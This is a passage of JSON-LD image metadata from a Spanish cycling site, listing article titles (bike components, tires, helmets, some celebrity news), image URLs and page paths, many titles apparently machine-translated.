grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 